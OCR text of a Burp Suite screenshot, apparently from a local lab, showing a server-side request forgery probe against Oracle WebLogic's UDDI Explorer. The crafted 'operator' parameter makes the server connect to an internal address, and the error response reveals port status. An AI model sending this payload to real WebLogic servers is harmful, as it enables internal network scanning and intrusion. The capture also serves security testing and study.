 Burp Suite Professional v2023.2.4 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 127.0.0.1:7001
3 Content-Length: 136
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:7001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods
|; JSESSIONID=Mq2pkyWCl7hOXPOPhfvOGw5mJR5vQGCt4CQgLX6KwppMnLvnGDpg!256862839
21 Connection: close
22
23 operator=http%3a%2f%2f127.0.0.1%3a80&txtSearchname=&txtSearchkey=&rdoSearch=for&txtSearchfor=1&selfor=
Business+location&btnSubmit=Search
Search... 0 matches
Response
Pretty Raw Hex Render \n \n
Oracle WebLogic Server
UDDI Explorer ? ORACLE
Sun Apr 09 15:22:00 UTC 2023
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI
Explorer
Explorer Help
Public Registry: IBM
Search by
business
name
Search by
key
Search for 1 in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1'
addresses, but could not connect over HTTP to server: '127.0.0.1', port: '80'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 7
Name Value
operator http://127.0.0....
txtSearchname
txtSearchkey
rdoSearch for
txtSearchfor 1
selfor Business locati...
btnSubmit Search
Request cookies 2
Request headers 20
Response headers 5
Done 10,694 bytes | 15 millis